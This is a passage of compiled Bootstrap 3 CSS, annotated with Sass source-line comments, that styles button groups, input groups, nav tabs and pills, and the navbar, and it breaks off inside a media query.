.btn-group.open .dropdown-toggle {
  outline: 0;
}

/* line 105, ../bootstrap/assets/stylesheets/bootstrap/_button-groups.scss */
.btn-group > .btn + .dropdown-toggle {
  padding-left: 8px;
  padding-right: 8px;
}

/* line 109, ../bootstrap/assets/stylesheets/bootstrap/_button-groups.scss */
.btn-group > .btn-lg + .dropdown-toggle, .btn-group-lg.btn-group > .btn + .dropdown-toggle {
  padding-left: 12px;
  padding-right: 12px;
}

/* line 116, ../bootstrap/assets/stylesheets/bootstrap/_button-groups.scss */
.btn-group.open .dropdown-toggle {
  -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
  box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
}
/* line 120, ../bootstrap/assets/stylesheets/bootstrap/_button-groups.scss */
.btn-group.open .dropdown-toggle.btn-link {
  -webkit-box-shadow: none;
  box-shadow: none;
}

/* line 127, ../bootstrap/assets/stylesheets/bootstrap/_button-groups.scss */
.btn .caret {
  margin-left: 0;
}

/* line 131, ../bootstrap/assets/stylesheets/bootstrap/_button-groups.scss */
.btn-lg .caret, .btn-group-lg > .btn .caret {
  border-width: 5px 5px 0;
  border-bottom-width: 0;
}

/* line 136, ../bootstrap/assets/stylesheets/bootstrap/_button-groups.scss */
.dropup .btn-lg .caret, .dropup .btn-group-lg > .btn .caret {
  border-width: 0 5px 5px;
}

/* line 145, ../bootstrap/assets/stylesheets/bootstrap/_button-groups.scss */
.btn-group-vertical > .btn,
.btn-group-vertical > .btn-group,
.btn-group-vertical > .btn-group > .btn {
  display: block;
  float: none;
  width: 100%;
  max-width: 100%;
}
/* line 14, ../bootstrap/assets/stylesheets/bootstrap/mixins/_clearfix.scss */
.btn-group-vertical > .btn-group:before, .btn-group-vertical > .btn-group:after {
  content: " ";
  display: table;
}
/* line 19, ../bootstrap/assets/stylesheets/bootstrap/mixins/_clearfix.scss */
.btn-group-vertical > .btn-group:after {
  clear: both;
}
/* line 157, ../bootstrap/assets/stylesheets/bootstrap/_button-groups.scss */
.btn-group-vertical > .btn-group > .btn {
  float: none;
}
/* line 162, ../bootstrap/assets/stylesheets/bootstrap/_button-groups.scss */
.btn-group-vertical > .btn + .btn,
.btn-group-vertical > .btn + .btn-group,
.btn-group-vertical > .btn-group + .btn,
.btn-group-vertical > .btn-group + .btn-group {
  margin-top: -1px;
  margin-left: 0;
}

/* line 172, ../bootstrap/assets/stylesheets/bootstrap/_button-groups.scss */
.btn-group-vertical > .btn:not(:first-child):not(:last-child) {
  border-radius: 0;
}
/* line 175, ../bootstrap/assets/stylesheets/bootstrap/_button-groups.scss */
.btn-group-vertical > .btn:first-child:not(:last-child) {
  border-top-right-radius: 4px;
  border-top-left-radius: 4px;
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}
/* line 179, ../bootstrap/assets/stylesheets/bootstrap/_button-groups.scss */
.btn-group-vertical > .btn:last-child:not(:first-child) {
  border-top-right-radius: 0;
  border-top-left-radius: 0;
  border-bottom-right-radius: 4px;
  border-bottom-left-radius: 4px;
}

/* line 184, ../bootstrap/assets/stylesheets/bootstrap/_button-groups.scss */
.btn-group-vertical > .btn-group:not(:first-child):not(:last-child) > .btn {
  border-radius: 0;
}

/* line 188, ../bootstrap/assets/stylesheets/bootstrap/_button-groups.scss */
.btn-group-vertical > .btn-group:first-child:not(:last-child) > .btn:last-child,
.btn-group-vertical > .btn-group:first-child:not(:last-child) > .dropdown-toggle {
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}

/* line 193, ../bootstrap/assets/stylesheets/bootstrap/_button-groups.scss */
.btn-group-vertical > .btn-group:last-child:not(:first-child) > .btn:first-child {
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}

/* line 201, ../bootstrap/assets/stylesheets/bootstrap/_button-groups.scss */
.btn-group-justified {
  display: table;
  width: 100%;
  table-layout: fixed;
  border-collapse: separate;
}
/* line 206, ../bootstrap/assets/stylesheets/bootstrap/_button-groups.scss */
.btn-group-justified > .btn,
.btn-group-justified > .btn-group {
  float: none;
  display: table-cell;
  width: 1%;
}
/* line 212, ../bootstrap/assets/stylesheets/bootstrap/_button-groups.scss */
.btn-group-justified > .btn-group .btn {
  width: 100%;
}
/* line 216, ../bootstrap/assets/stylesheets/bootstrap/_button-groups.scss */
.btn-group-justified > .btn-group .dropdown-menu {
  left: auto;
}

/* line 237, ../bootstrap/assets/stylesheets/bootstrap/_button-groups.scss */
[data-toggle="buttons"] > .btn input[type="radio"],
[data-toggle="buttons"] > .btn input[type="checkbox"],
[data-toggle="buttons"] > .btn-group > .btn input[type="radio"],
[data-toggle="buttons"] > .btn-group > .btn input[type="checkbox"] {
  position: absolute;
  clip: rect(0, 0, 0, 0);
  pointer-events: none;
}

/* line 7, ../bootstrap/assets/stylesheets/bootstrap/_input-groups.scss */
.input-group {
  position: relative;
  display: table;
  border-collapse: separate;
}
/* line 13, ../bootstrap/assets/stylesheets/bootstrap/_input-groups.scss */
.input-group[class*="col-"] {
  float: none;
  padding-left: 0;
  padding-right: 0;
}
/* line 19, ../bootstrap/assets/stylesheets/bootstrap/_input-groups.scss */
.input-group .form-control {
  position: relative;
  z-index: 2;
  float: left;
  width: 100%;
  margin-bottom: 0;
}
/* line 33, ../bootstrap/assets/stylesheets/bootstrap/_input-groups.scss */
.input-group .form-control:focus {
  z-index: 3;
}

/* line 58, ../bootstrap/assets/stylesheets/bootstrap/_input-groups.scss */
.input-group-addon,
.input-group-btn,
.input-group .form-control {
  display: table-cell;
}
/* line 63, ../bootstrap/assets/stylesheets/bootstrap/_input-groups.scss */
.input-group-addon:not(:first-child):not(:last-child),
.input-group-btn:not(:first-child):not(:last-child),
.input-group .form-control:not(:first-child):not(:last-child) {
  border-radius: 0;
}

/* line 68, ../bootstrap/assets/stylesheets/bootstrap/_input-groups.scss */
.input-group-addon,
.input-group-btn {
  width: 1%;
  white-space: nowrap;
  vertical-align: middle;
}

/* line 77, ../bootstrap/assets/stylesheets/bootstrap/_input-groups.scss */
.input-group-addon {
  padding: 6px 12px;
  font-size: 14px;
  font-weight: normal;
  line-height: 1;
  color: #555555;
  text-align: center;
  background-color: #eeeeee;
  border: 1px solid #ccc;
  border-radius: 4px;
}
/* line 89, ../bootstrap/assets/stylesheets/bootstrap/_input-groups.scss */
.input-group-addon.input-sm,
.input-group-sm > .input-group-addon,
.input-group-sm > .input-group-btn > .input-group-addon.btn {
  padding: 5px 10px;
  font-size: 12px;
  border-radius: 3px;
}
/* line 94, ../bootstrap/assets/stylesheets/bootstrap/_input-groups.scss */
.input-group-addon.input-lg,
.input-group-lg > .input-group-addon,
.input-group-lg > .input-group-btn > .input-group-addon.btn {
  padding: 10px 16px;
  font-size: 18px;
  border-radius: 6px;
}
/* line 101, ../bootstrap/assets/stylesheets/bootstrap/_input-groups.scss */
.input-group-addon input[type="radio"],
.input-group-addon input[type="checkbox"] {
  margin-top: 0;
}

/* line 108, ../bootstrap/assets/stylesheets/bootstrap/_input-groups.scss */
.input-group .form-control:first-child,
.input-group-addon:first-child,
.input-group-btn:first-child > .btn,
.input-group-btn:first-child > .btn-group > .btn,
.input-group-btn:first-child > .dropdown-toggle,
.input-group-btn:last-child > .btn:not(:last-child):not(.dropdown-toggle),
.input-group-btn:last-child > .btn-group:not(:last-child) > .btn {
  border-bottom-right-radius: 0;
  border-top-right-radius: 0;
}

/* line 117, ../bootstrap/assets/stylesheets/bootstrap/_input-groups.scss */
.input-group-addon:first-child {
  border-right: 0;
}

/* line 120, ../bootstrap/assets/stylesheets/bootstrap/_input-groups.scss */
.input-group .form-control:last-child,
.input-group-addon:last-child,
.input-group-btn:last-child > .btn,
.input-group-btn:last-child > .btn-group > .btn,
.input-group-btn:last-child > .dropdown-toggle,
.input-group-btn:first-child > .btn:not(:first-child),
.input-group-btn:first-child > .btn-group:not(:first-child) > .btn {
  border-bottom-left-radius: 0;
  border-top-left-radius: 0;
}

/* line 129, ../bootstrap/assets/stylesheets/bootstrap/_input-groups.scss */
.input-group-addon:last-child {
  border-left: 0;
}

/* line 135, ../bootstrap/assets/stylesheets/bootstrap/_input-groups.scss */
.input-group-btn {
  position: relative;
  font-size: 0;
  white-space: nowrap;
}
/* line 144, ../bootstrap/assets/stylesheets/bootstrap/_input-groups.scss */
.input-group-btn > .btn {
  position: relative;
}
/* line 146, ../bootstrap/assets/stylesheets/bootstrap/_input-groups.scss */
.input-group-btn > .btn + .btn {
  margin-left: -1px;
}
/* line 150, ../bootstrap/assets/stylesheets/bootstrap/_input-groups.scss */
.input-group-btn > .btn:hover, .input-group-btn > .btn:focus, .input-group-btn > .btn:active {
  z-index: 2;
}
/* line 159, ../bootstrap/assets/stylesheets/bootstrap/_input-groups.scss */
.input-group-btn:first-child > .btn,
.input-group-btn:first-child > .btn-group {
  margin-right: -1px;
}
/* line 165, ../bootstrap/assets/stylesheets/bootstrap/_input-groups.scss */
.input-group-btn:last-child > .btn,
.input-group-btn:last-child > .btn-group {
  z-index: 2;
  margin-left: -1px;
}

/* line 9, ../bootstrap/assets/stylesheets/bootstrap/_navs.scss */
.nav {
  margin-bottom: 0;
  padding-left: 0;
  list-style: none;
}
/* line 14, ../bootstrap/assets/stylesheets/bootstrap/mixins/_clearfix.scss */
.nav:before, .nav:after {
  content: " ";
  display: table;
}
/* line 19, ../bootstrap/assets/stylesheets/bootstrap/mixins/_clearfix.scss */
.nav:after {
  clear: both;
}
/* line 15, ../bootstrap/assets/stylesheets/bootstrap/_navs.scss */
.nav > li {
  position: relative;
  display: block;
}
/* line 19, ../bootstrap/assets/stylesheets/bootstrap/_navs.scss */
.nav > li > a {
  position: relative;
  display: block;
  padding: 10px 15px;
}
/* line 23, ../bootstrap/assets/stylesheets/bootstrap/_navs.scss */
.nav > li > a:hover, .nav > li > a:focus {
  text-decoration: none;
  background-color: #eeeeee;
}
/* line 31, ../bootstrap/assets/stylesheets/bootstrap/_navs.scss */
.nav > li.disabled > a {
  color: #777777;
}
/* line 34, ../bootstrap/assets/stylesheets/bootstrap/_navs.scss */
.nav > li.disabled > a:hover, .nav > li.disabled > a:focus {
  color: #777777;
  text-decoration: none;
  background-color: transparent;
  cursor: not-allowed;
}
/* line 46, ../bootstrap/assets/stylesheets/bootstrap/_navs.scss */
.nav .open > a, .nav .open > a:hover, .nav .open > a:focus {
  background-color: #eeeeee;
  border-color: #337ab7;
}
/* line 59, ../bootstrap/assets/stylesheets/bootstrap/_navs.scss */
.nav .nav-divider {
  height: 1px;
  margin: 9px 0;
  overflow: hidden;
  background-color: #e5e5e5;
}
/* line 66, ../bootstrap/assets/stylesheets/bootstrap/_navs.scss */
.nav > li > a > img {
  max-width: none;
}

/* line 76, ../bootstrap/assets/stylesheets/bootstrap/_navs.scss */
.nav-tabs {
  border-bottom: 1px solid #ddd;
}
/* line 78, ../bootstrap/assets/stylesheets/bootstrap/_navs.scss */
.nav-tabs > li {
  float: left;
  margin-bottom: -1px;
}
/* line 84, ../bootstrap/assets/stylesheets/bootstrap/_navs.scss */
.nav-tabs > li > a {
  margin-right: 2px;
  line-height: 1.42857;
  border: 1px solid transparent;
  border-radius: 4px 4px 0 0;
}
/* line 89, ../bootstrap/assets/stylesheets/bootstrap/_navs.scss */
.nav-tabs > li > a:hover {
  border-color: #eeeeee #eeeeee #ddd;
}
/* line 96, ../bootstrap/assets/stylesheets/bootstrap/_navs.scss */
.nav-tabs > li.active > a, .nav-tabs > li.active > a:hover, .nav-tabs > li.active > a:focus {
  color: #555555;
  background-color: #fff;
  border: 1px solid #ddd;
  border-bottom-color: transparent;
  cursor: default;
}

/* line 118, ../bootstrap/assets/stylesheets/bootstrap/_navs.scss */
.nav-pills > li {
  float: left;
}
/* line 122, ../bootstrap/assets/stylesheets/bootstrap/_navs.scss */
.nav-pills > li > a {
  border-radius: 4px;
}
/* line 125, ../bootstrap/assets/stylesheets/bootstrap/_navs.scss */
.nav-pills > li + li {
  margin-left: 2px;
}
/* line 131, ../bootstrap/assets/stylesheets/bootstrap/_navs.scss */
.nav-pills > li.active > a, .nav-pills > li.active > a:hover, .nav-pills > li.active > a:focus {
  color: #fff;
  background-color: #337ab7;
}

/* line 144, ../bootstrap/assets/stylesheets/bootstrap/_navs.scss */
.nav-stacked > li {
  float: none;
}
/* line 146, ../bootstrap/assets/stylesheets/bootstrap/_navs.scss */
.nav-stacked > li + li {
  margin-top: 2px;
  margin-left: 0;
}

/* line 160, ../bootstrap/assets/stylesheets/bootstrap/_navs.scss */
.nav-justified, .nav-tabs.nav-justified {
  width: 100%;
}
/* line 163, ../bootstrap/assets/stylesheets/bootstrap/_navs.scss */
.nav-justified > li, .nav-tabs.nav-justified > li {
  float: none;
}
/* line 165, ../bootstrap/assets/stylesheets/bootstrap/_navs.scss */
.nav-justified > li > a, .nav-tabs.nav-justified > li > a {
  text-align: center;
  margin-bottom: 5px;
}
/* line 171, ../bootstrap/assets/stylesheets/bootstrap/_navs.scss */
.nav-justified > .dropdown .dropdown-menu {
  top: auto;
  left: auto;
}
@media (min-width: 768px) {
  /* line 177, ../bootstrap/assets/stylesheets/bootstrap/_navs.scss */
  .nav-justified > li, .nav-tabs.nav-justified > li {
    display: table-cell;
    width: 1%;
  }
  /* line 180, ../bootstrap/assets/stylesheets/bootstrap/_navs.scss */
  .nav-justified > li > a, .nav-tabs.nav-justified > li > a {
    margin-bottom: 0;
  }
}

/* line 190, ../bootstrap/assets/stylesheets/bootstrap/_navs.scss */
.nav-tabs-justified, .nav-tabs.nav-justified {
  border-bottom: 0;
}
/* line 193, ../bootstrap/assets/stylesheets/bootstrap/_navs.scss */
.nav-tabs-justified > li > a, .nav-tabs.nav-justified > li > a {
  margin-right: 0;
  border-radius: 4px;
}
/* line 199, ../bootstrap/assets/stylesheets/bootstrap/_navs.scss */
.nav-tabs-justified > .active > a, .nav-tabs.nav-justified > .active > a,
.nav-tabs-justified > .active > a:hover,
.nav-tabs.nav-justified > .active > a:hover,
.nav-tabs-justified > .active > a:focus,
.nav-tabs.nav-justified > .active > a:focus {
  border: 1px solid #ddd;
}
@media (min-width: 768px) {
  /* line 206, ../bootstrap/assets/stylesheets/bootstrap/_navs.scss */
  .nav-tabs-justified > li > a, .nav-tabs.nav-justified > li > a {
    border-bottom: 1px solid #ddd;
    border-radius: 4px 4px 0 0;
  }
  /* line 210, ../bootstrap/assets/stylesheets/bootstrap/_navs.scss */
  .nav-tabs-justified > .active > a, .nav-tabs.nav-justified > .active > a,
  .nav-tabs-justified > .active > a:hover,
  .nav-tabs.nav-justified > .active > a:hover,
  .nav-tabs-justified > .active > a:focus,
  .nav-tabs.nav-justified > .active > a:focus {
    border-bottom-color: #fff;
  }
}

/* line 224, ../bootstrap/assets/stylesheets/bootstrap/_navs.scss */
.tab-content > .tab-pane {
  display: none;
}
/* line 227, ../bootstrap/assets/stylesheets/bootstrap/_navs.scss */
.tab-content > .active {
  display: block;
}

/* line 237, ../bootstrap/assets/stylesheets/bootstrap/_navs.scss */
.nav-tabs .dropdown-menu {
  margin-top: -1px;
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}

/* line 11, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar {
  position: relative;
  min-height: 50px;
  margin-bottom: 20px;
  border: 1px solid transparent;
}
/* line 14, ../bootstrap/assets/stylesheets/bootstrap/mixins/_clearfix.scss */
.navbar:before, .navbar:after {
  content: " ";
  display: table;
}
/* line 19, ../bootstrap/assets/stylesheets/bootstrap/mixins/_clearfix.scss */
.navbar:after {
  clear: both;
}
@media (min-width: 768px) {
  /* line 11, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
  .navbar {
    border-radius: 4px;
  }
}

/* line 14, ../bootstrap/assets/stylesheets/bootstrap/mixins/_clearfix.scss */
.navbar-header:before, .navbar-header:after {
  content: " ";
  display: table;
}
/* line 19, ../bootstrap/assets/stylesheets/bootstrap/mixins/_clearfix.scss */
.navbar-header:after {
  clear: both;
}
@media (min-width: 768px) {
  /* line 31, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
  .navbar-header {
    float: left;
  }
}

/* line 50, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-collapse {
  overflow-x: visible;
  padding-right: 15px;
  padding-left: 15px;
  border-top: 1px solid transparent;
  box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1);
  -webkit-overflow-scrolling: touch;
}
/* line 14, ../bootstrap/assets/stylesheets/bootstrap/mixins/_clearfix.scss */
.navbar-collapse:before, .navbar-collapse:after {
  content: " ";
  display: table;
}
/* line 19, ../bootstrap/assets/stylesheets/bootstrap/mixins/_clearfix.scss */
.navbar-collapse:after {
  clear: both;
}
/* line 59, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-collapse.in {
  overflow-y: auto;
}
@media (min-width: 768px) {
  /* line 50, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
  .navbar-collapse {
    width: auto;
    border-top: 0;
    box-shadow: none;
  }
  /* line 68, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
  .navbar-collapse.collapse {
    display: block !important;
    height: auto !important;
    padding-bottom: 0;
    overflow: visible !important;
  }
  /* line 75, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
  .navbar-collapse.in {
    overflow-y: visible;
  }
  /* line 81, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
  .navbar-fixed-top .navbar-collapse, .navbar-static-top .navbar-collapse, .navbar-fixed-bottom .navbar-collapse {
    padding-left: 0;
    padding-right: 0;
  }
}

/* line 92, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-fixed-top .navbar-collapse,
.navbar-fixed-bottom .navbar-collapse {
  max-height: 340px;
}
@media (max-device-width: 480px) and (orientation: landscape) {
  /* line 92, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
  .navbar-fixed-top .navbar-collapse,
  .navbar-fixed-bottom .navbar-collapse {
    max-height: 200px;
  }
}

/* line 108, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.container > .navbar-header,
.container > .navbar-collapse,
.container-fluid > .navbar-header,
.container-fluid > .navbar-collapse {
  margin-right: -15px;
  margin-left: -15px;
}
@media (min-width: 768px) {
  /* line 108, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
  .container > .navbar-header,
  .container > .navbar-collapse,
  .container-fluid > .navbar-header,
  .container-fluid > .navbar-collapse {
    margin-right: 0;
    margin-left: 0;
  }
}

/* line 128, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-static-top {
  z-index: 1000;
  border-width: 0 0 1px;
}
@media (min-width: 768px) {
  /* line 128, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
  .navbar-static-top {
    border-radius: 0;
  }
}

/* line 138, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-fixed-top,
.navbar-fixed-bottom {
  position: fixed;
  right: 0;
  left: 0;
  z-index: 1030;
}
@media (min-width: 768px) {
  /* line 138, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
  .navbar-fixed-top,
  .navbar-fixed-bottom {
    border-radius: 0;
  }
}

/* line 150, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-fixed-top {
  top: 0;
  border-width: 0 0 1px;
}

/* line 154, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-fixed-bottom {
  bottom: 0;
  margin-bottom: 0;
  border-width: 1px 0 0;
}

/* line 163, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-brand {
  float: left;
  padding: 15px 15px;
  font-size: 18px;
  line-height: 20px;
  height: 50px;
}
/* line 170, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-brand:hover, .navbar-brand:focus {
  text-decoration: none;
}
/* line 175, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-brand > img {
  display: block;
}
@media (min-width: 768px) {
  /* line 180, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
  .navbar > .container .navbar-brand, .navbar > .container-fluid .navbar-brand {
    margin-left: -15px;
  }
}

/* line 193, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-toggle {
  position: relative;
  float: right;
  margin-right: 15px;
  padding: 9px 10px;
  margin-top: 8px;
  margin-bottom: 8px;
  background-color: transparent;
  background-image: none;
  border: 1px solid transparent;
  border-radius: 4px;
}
/* line 206, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-toggle:focus {
  outline: 0;
}
/* line 211, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-toggle .icon-bar {
  display: block;
  width: 22px;
  height: 2px;
  border-radius: 1px;
}
/* line 217, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-toggle .icon-bar + .icon-bar {
  margin-top: 4px;
}
@media (min-width: 768px) {
  /* line 193, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
  .navbar-toggle {
    display: none;
  }
}

/* line 232, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-nav {
  margin: 7.5px -15px;
}
/* line 235, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-nav > li > a {
  padding-top: 10px;
  padding-bottom: 10px;
  line-height: 20px;
}
@media (max-width: 767px) {
  /* line 243, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
  .navbar-nav .open .dropdown-menu {
    position: static;
    float: none;
    width: auto;
    margin-top: 0;
    background-color: transparent;
    border: 0;
    box-shadow: none;
  }
  /* line 251, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
  .navbar-nav .open .dropdown-menu > li > a,
  .navbar-nav .open .dropdown-menu .dropdown-header {
    padding: 5px 15px 5px 25px;
  }
  /* line 255, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
  .navbar-nav .open .dropdown-menu > li > a {
    line-height: 20px;
  }
  /* line 257, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
  .navbar-nav .open .dropdown-menu > li > a:hover, .navbar-nav .open .dropdown-menu > li > a:focus {
    background-image: none;
  }
}
@media (min-width: 768px) {
  /* line 232, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
  .navbar-nav {
    float: left;
    margin: 0;
  }
  /* line 270, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
  .navbar-nav > li {
    float: left;
  }
  /* line 272, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
  .navbar-nav > li > a {
    padding-top: 15px;
    padding-bottom: 15px;
  }
}

/* line 286, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-form {
  margin-left: -15px;
  margin-right: -15px;
  padding: 10px 15px;
  border-top: 1px solid transparent;
  border-bottom: 1px solid transparent;
  -webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1), 0 1px 0 rgba(255, 255, 255, 0.1);
  box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1), 0 1px 0 rgba(255, 255, 255, 0.1);
  margin-top: 8px;
  margin-bottom: 8px;
}
@media (min-width: 768px) {
  /* line 478, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
  .navbar-form .form-group {
    display: inline-block;
    margin-bottom: 0;
    vertical-align: middle;
  }
  /* line 485, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
  .navbar-form .form-control {
    display: inline-block;
    width: auto;
    vertical-align: middle;
  }
  /* line 492, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
  .navbar-form .form-control-static {
    display: inline-block;
  }
  /* line 496, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
  .navbar-form .input-group {
    display: inline-table;
    vertical-align: middle;
  }
  /* line 500, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
  .navbar-form .input-group .input-group-addon,
  .navbar-form .input-group .input-group-btn,
  .navbar-form .input-group .form-control {
    width: auto;
  }
  /* line 508, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
  .navbar-form .input-group > .form-control {
    width: 100%;
  }
  /* line 512, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
  .navbar-form .control-label {
    margin-bottom: 0;
    vertical-align: middle;
  }
  /* line 519, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
  .navbar-form .radio,
  .navbar-form .checkbox {
    display: inline-block;
    margin-top: 0;
    margin-bottom: 0;
    vertical-align: middle;
  }
  /* line 526, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
  .navbar-form .radio label,
  .navbar-form .checkbox label {
    padding-left: 0;
  }
  /* line 530, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
  .navbar-form .radio input[type="radio"],
  .navbar-form .checkbox input[type="checkbox"] {
    position: relative;
    margin-left: 0;
  }
  /* line 537, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
  .navbar-form .has-feedback .form-control-feedback {
    top: 0;
  }
}
@media (max-width: 767px) {
  /* line 298, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
  .navbar-form .form-group {
    margin-bottom: 5px;
  }
  /* line 302, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
  .navbar-form .form-group:last-child {
    margin-bottom: 0;
  }
}
@media (min-width: 768px) {
  /* line 286, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
  .navbar-form {
    width: auto;
    border: 0;
    margin-left: 0;
    margin-right: 0;
    padding-top: 0;
    padding-bottom: 0;
    -webkit-box-shadow: none;
    box-shadow: none;
  }
}

/* line 327, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-nav > li > .dropdown-menu {
  margin-top: 0;
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}

/* line 332, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-fixed-bottom .navbar-nav > li > .dropdown-menu {
  margin-bottom: 0;
  border-top-right-radius: 4px;
  border-top-left-radius: 4px;
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}

/* line 343, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-btn {
  margin-top: 8px;
  margin-bottom: 8px;
}
/* line 346, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-btn.btn-sm, .btn-group-sm > .navbar-btn.btn {
  margin-top: 10px;
  margin-bottom: 10px;
}
/* line 349, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-btn.btn-xs, .btn-group-xs > .navbar-btn.btn {
  margin-top: 14px;
  margin-bottom: 14px;
}

/* line 359, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-text {
  margin-top: 15px;
  margin-bottom: 15px;
}
@media (min-width: 768px) {
  /* line 359, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
  .navbar-text {
    float: left;
    margin-left: 15px;
    margin-right: 15px;
  }
}

@media (min-width: 768px) {
  /* line 379, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
  .navbar-left {
    float: left !important;
  }

  /* line 382, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
  .navbar-right {
    float: right !important;
    margin-right: -15px;
  }
  /* line 386, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
  .navbar-right ~ .navbar-right {
    margin-right: 0;
  }
}
/* line 397, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-default {
  background-color: #f8f8f8;
  border-color: #e7e7e7;
}
/* line 401, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-default .navbar-brand {
  color: #777;
}
/* line 403, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-default .navbar-brand:hover, .navbar-default .navbar-brand:focus {
  color: #5e5e5e;
  background-color: transparent;
}
/* line 410, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-default .navbar-text {
  color: #777;
}
/* line 415, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-default .navbar-nav > li > a {
  color: #777;
}
/* line 418, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-default .navbar-nav > li > a:hover, .navbar-default .navbar-nav > li > a:focus {
  color: #333;
  background-color: transparent;
}
/* line 425, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-default .navbar-nav > .active > a, .navbar-default .navbar-nav > .active > a:hover, .navbar-default .navbar-nav > .active > a:focus {
  color: #555;
  background-color: #e7e7e7;
}
/* line 433, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-default .navbar-nav > .disabled > a, .navbar-default .navbar-nav > .disabled > a:hover, .navbar-default .navbar-nav > .disabled > a:focus {
  color: #ccc;
  background-color: transparent;
}
/* line 442, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-default .navbar-toggle {
  border-color: #ddd;
}
/* line 444, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-default .navbar-toggle:hover, .navbar-default .navbar-toggle:focus {
  background-color: #ddd;
}
/* line 448, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-default .navbar-toggle .icon-bar {
  background-color: #888;
}
/* line 453, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-default .navbar-collapse,
.navbar-default .navbar-form {
  border-color: #e7e7e7;
}
/* line 462, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-default .navbar-nav > .open > a, .navbar-default .navbar-nav > .open > a:hover, .navbar-default .navbar-nav > .open > a:focus {
  background-color: #e7e7e7;
  color: #555;
}
@media (max-width: 767px) {
  /* line 473, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
